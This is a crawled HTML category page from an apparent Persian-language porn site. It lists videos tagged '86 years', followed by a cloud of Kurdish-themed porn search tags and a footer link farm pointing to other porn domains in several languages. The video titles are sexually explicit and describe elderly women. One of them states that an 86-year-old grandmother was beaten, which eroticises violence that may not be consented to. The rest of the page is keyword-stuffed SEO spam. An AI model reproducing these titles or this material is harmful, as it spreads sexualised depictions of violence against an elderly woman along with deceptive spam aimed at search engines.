

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://qwepanda.cfd/category/86%2Byears
body_size: 3338
content:
<!DOCTYPE html>

<html lang="fa" dir="rtl">

<head>
    <meta charset="utf-8" />
    <title>86 سال انجمن,   XXX-رابطه جنسی آنلاین لوله سکسی کوردی  </title>
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="description" content="رایگان  86 سال پورنو داغ در سکسی کوردی جنسیت. به اشتراک گذاشتن فیلم سکسی مورد علاقه خود را به صورت رایگان و تن بیشتر در عوض  " />
 <base target="_blank">
	<link rel="apple-touch-icon" sizes="57x57" href="https://qwepanda.cfd/favicon/apple-icon-57x57.png">
	<link rel="apple-touch-icon" sizes="60x60" href="https://qwepanda.cfd/favicon/apple-icon-60x60.png">
	<link rel="apple-touch-icon" sizes="72x72" href="https://qwepanda.cfd/favicon/apple-icon-72x72.png">
	<link rel="apple-touch-icon" sizes="76x76" href="https://qwepanda.cfd/favicon/apple-icon-76x76.png">
	<link rel="apple-touch-icon" sizes="114x114" href="https://qwepanda.cfd/favicon/apple-icon-114x114.png">
	<link rel="apple-touch-icon" sizes="120x120" href="https://qwepanda.cfd/favicon/apple-icon-120x120.png">
	<link rel="apple-touch-icon" sizes="144x144" href="https://qwepanda.cfd/favicon/apple-icon-144x144.png">
	<link rel="apple-touch-icon" sizes="152x152" href="https://qwepanda.cfd/favicon/apple-icon-152x152.png">
	<link rel="apple-touch-icon" sizes="180x180" href="https://qwepanda.cfd/favicon/apple-icon-180x180.png">
	<link rel="icon" type="image/png" sizes="192x192"  href="https://qwepanda.cfd/favicon/android-icon-192x192.png">
	<link rel="icon" type="image/png" sizes="32x32" href="https://qwepanda.cfd/favicon/favicon-32x32.png">
	<link rel="icon" type="image/png" sizes="96x96" href="https://qwepanda.cfd/favicon/favicon-96x96.png">
	<link rel="icon" type="image/png" sizes="16x16" href="https://qwepanda.cfd/favicon/favicon-16x16.png">
    <link rel="shortcut icon" href="https://qwepanda.cfd/favicon/favicon.ico" type="image/x-icon" />
    <link rel="icon" href="https://qwepanda.cfd/favicon/favicon.ico" type="image/x-icon" />
    <link rel="stylesheet" href="https://qwepanda.cfd/css/bootstrap.min.css" type="text/css" media="screen" />
    <link rel="stylesheet" rel="preload" href="https://qwepanda.cfd/css/all.min.css" type="text/css" media="screen" />




</head>

<body>
    <div class="container-fluid header">
        <nav class="navbar navbar-expand-lg navbar-light menu">
            <div class="container">
                <a class="navbar-brand header-logo" href="/">سکسی کوردی </a>
                <button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
                    <span><i class="fas fa-bars"></i></span>
                </button>
                <div class="collapse navbar-collapse" id="navbarSupportedContent">
                    <ul class="navbar-nav me-auto mb-2 mb-lg-0">
                        <li class="nav-item"><a class="nav-link asp" href="/" title="home"><i class="fas fa-house-damage"></i> صفحه اصلی سایت </a></li>
                        <li class="nav-item"><a class="nav-link asp" href="/longest-hd-porn-videos.html" title="Longest Videos"><i class="fas fa-ankh"></i> طولانی </a></li>
                        <li class="nav-item"><a class="nav-link asp" href="/hottest-hd-porn-videos.html" title="Popular Videos"><i class="fas fa-fire-alt"></i> محبوب </a></li>
                        <li class="nav-item"><a class="nav-link asp" href="/categoryall.html" title="Categories"><i class="fas fa-random"></i> دسته بندی سایت </a></li>
                    </ul>
                </div>
            </div>
        </nav>
 
    </div>

<div class="container videos">

        <div class="col-md-12 new-videos ">
            <h2><i class="fas fa-external-link-alt"></i> 86 سال</h2>
        </div>

        <div class="clearfix"></div>
        <div class="col-md-12 videos-inner">
            <div class="row">
         <div class="col-sm-6 col-md-4">
                    <div class="col-md-12 videos-list">
                        <a href="https://qwepanda.cfd/link.php" title="مادربزرگ 89 ساله لعنتی سکس کوردی جدید" style="padding: 0px;">
                            <img src="https://qwepanda.cfd/media/thumbs/4/v00464.jpg?1633038893" alt="مادربزرگ 89 ساله لعنتی سکس کوردی جدید" width="100" height="100" class="img-thumbnail" />
                            <i class="plays"><i class="far fa-play-circle"></i></i>
                            <span class="time"><i class="far fa-clock"></i> 01:29</span>
                            <span class="eye"><i class="fas fa-eye"></i> 6504</span>
                            <h2>مادربزرگ 89 ساله لعنتی سکس کوردی جدید</h2>
                        </a>
                    </div>	</div>		
				
				
				
				<div class="col-sm-6 col-md-4">
                    <div class="col-md-12 videos-list">
                        <a href="/video/463/%D9%85%D8%A7%D8%AF%D8%B1%D8%A8%D8%B2%D8%B1%DA%AF-86-%D8%B3%D8%A7%D9%84%D9%87-%D8%AF%D8%B1-%D9%81%D8%B6%D8%A7%DB%8C-%D8%A8%D8%A7%D8%B2-%D9%85%D9%88%D8%B1%D8%AF-%D8%B6%D8%B1%D8%A8-%D9%88-%D8%B3%DA%A9%D8%B3%DB%8C%DA%A9%D9%88%D8%B1%D8%AF%DB%8C-%D8%B4%D8%AA%D9%85-%D9%82%D8%B1%D8%A7%D8%B1-%DA%AF%D8%B1%D9%81%D8%AA/" title="مادربزرگ 86 ساله در فضای باز مورد ضرب و سکسیکوردی شتم قرار گرفت" style="padding: 0px;">
                            <img src="https://qwepanda.cfd/media/thumbs/3/v00463.jpg?1633245380" alt="مادربزرگ 86 ساله در فضای باز مورد ضرب و سکسیکوردی شتم قرار گرفت" width="100" height="100" class="img-thumbnail" />
                            <i class="plays"><i class="far fa-play-circle"></i></i>
                            <span class="time"><i class="far fa-clock"></i> 08:01</span>
                            <span class="eye"><i class="fas fa-eye"></i> 9950</span>
                            <h2>مادربزرگ 86 ساله در فضای باز مورد ضرب و سکسیکوردی شتم قرار گرفت</h2>
                        </a>
                    </div>	</div>		
				
				
				
				

      
            </div>
        </div>
        
        <style>
a.button {
    box-shadow: 0 1px 2px rgb(0 0 0 / 30%);
    text-align: center;
        font-size: 16px;
    display: inline-block;
    background: #1d1c1c;;
    margin: 10 2px 4px;
    border-radius: 6px;
    min-width: 10px;
    border: 1px solid #1d1c1c;; 
    padding: 10px;
    color: #fff;
    cursor: pointer;
    }
    a.button.current {
  
    background: #C00;
    text-align: center;
        font-size: 16px;
    display: inline-block;

    margin: 10 2px 4px;
    border-radius: 4px;
    min-width: 10px;
     box-shadow: 0 1px 2px rgb(0 0 0 / 30%); 
    padding: 10px;
    color: #fff;
    cursor: pointer;
        
    } 
    
    .paginator {    width: 100%;
    overflow: hidden;
    text-align: center;
    font-size: 0;
    padding: 10px 0 0 0;  }
    
    .paginator a {   color: #fff;
    text-decoration: none;}
    .paginator a:hover {   color: #fff; 
     background:#C00;
    }
   

		</style>
        
        
        
             
        <div class="col-md-12 search-list">
            <div class="col-md-12 search-videos">
                <h2><i class="fab fa-searchengin"></i> آخرین جستجوها </h2>
            </div>
            <a href="/tag/59/" title="بهترین سکس کوردی" class="btn btn-dark">بهترین سکس کوردی</a><a href="/tag/57/" title="جیروکی سکسی کوردی" class="btn btn-dark">جیروکی سکسی کوردی</a><a href="/tag/41/" title="داستان سکسی کوردی" class="btn btn-dark">داستان سکسی کوردی</a><a href="/tag/28/" title="دانلود سکس کوردی" class="btn btn-dark">دانلود سکس کوردی</a><a href="/tag/16/" title="دانلود فیلم سکسی کوردی" class="btn btn-dark">دانلود فیلم سکسی کوردی</a><a href="/tag/52/" title="دانلودفیلم سکس کوردی" class="btn btn-dark">دانلودفیلم سکس کوردی</a><a href="/tag/47/" title="سایت سکسی کوردی" class="btn btn-dark">سایت سکسی کوردی</a><a href="/tag/56/" title="سكسی كوردستان" class="btn btn-dark">سكسی كوردستان</a><a href="/tag/8/" title="سكسی كوردی" class="btn btn-dark">سكسی كوردی</a><a href="/tag/6/" title="سوپر کوردی" class="btn btn-dark">سوپر کوردی</a><a href="/tag/46/" title="سکس باحال کوردی" class="btn btn-dark">سکس باحال کوردی</a><a href="/tag/14/" title="سکس جدید کوردی" class="btn btn-dark">سکس جدید کوردی</a><a href="/tag/12/" title="سکس زن کورد" class="btn btn-dark">سکس زن کورد</a><a href="/tag/51/" title="سکس های کردی" class="btn btn-dark">سکس های کردی</a><a href="/tag/49/" title="سکس کوردئ" class="btn btn-dark">سکس کوردئ</a><a href="/tag/3/" title="سکس کوردستان" class="btn btn-dark">سکس کوردستان</a>
        </div>
    </div>

    <div class="col-md-12 footer text-center">
        <a class="footer-logo" href="#">سکسی کوردی </a>
        <p><a href="https://fr.videosxxxargentinos.com/">Film porno complet gratuit</a> - <a href="https://fr.pornindiaxxx.com/">XXX français gratuit</a> - 
<a href="https://fr.xxxhinditube.com/">Films xxx gratuits</a> - <a href="https://fr.xxxanalcasero.com/">Voir film porno gratuit</a> - 
<a href="https://fr.pornocaseromaduras.com/">Film porno black gratuit</a> - <a href="https://fr.reifehausfrauen.info/">Film gratuit xxl</a> - 
<a href="https://fr.sexmithausfrauen.net/">Film x gratuit en streaming</a> - <a href="https://fr.analcasero.net/">Film porno gratuit en français</a> - 
<a href="https://fr.mutterfickt.com/">Film de porno gratuit</a> - <a href="https://fr.videosdesexoamateur.net/">Film porno en streaming gratuit</a>
</p>
        <p class="copy">کپی رایت 2024 همه برچسب #Freeporn website onlineline سکسی کوردی </p>
        <p class="justify-content-center"><a href="https://qwepanda.cfd/2257.html" title="18 U. S. C. 2257 رکورد نگه داشتن الزامات بیانیه انطباق ">18 U. S. C. 2257 </a> | <a href="https://qwepanda.cfd/privacy.html" title="سیاست حفظ حریم خصوصی ">سیاست حفظ حریم خصوصی </a> | <a href="https://qwepanda.cfd/terms.html" title="شرایط و ضوابط ">شرایط و ضوابط </a> | <a href="https://qwepanda.cfd/dcma.html" title="DMCA ">DMCA </a></p>
	
<a href="https://qwepanda.cfd/" title="انجمن حق بیمه ">انجمن حق بیمه </a>	<a href="https://qwepanda.cfd/" title="رایگان پورنو داغ ">رایگان پورنو داغ </a>
	<br> 


<a href="https://it.videosxxxcaseros.net/">Vecchie troie</a>
<a href="https://pt.videosxxxcaseros.net/">Vídeo pornô mulher transando</a>
<a href="https://de.videosxxxcaseros.net/">Pornofilme reifer frauen</a>
<a href="https://vi.videosxxxcaseros.net/">Phim xxx</a>
<a href="https://bn.videosxxxcaseros.net/">চোদাচুদি</a>
<a href="https://ar.videosxxxcaseros.net/">افلام جنسيه</a>
<a href="https://fa.videosxxxcaseros.net/">سکسی کوردی</a>
<a href="https://km.videosxxxcaseros.net/">វីដេអូសិច</a>

    </div>
    <script src="https://qwepanda.cfd/css/bootstrap.min.js"></script>

</body>
</html>